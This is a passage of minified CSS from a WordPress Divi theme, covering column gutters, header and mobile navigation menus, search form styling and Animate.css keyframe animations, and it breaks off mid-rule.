.et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px 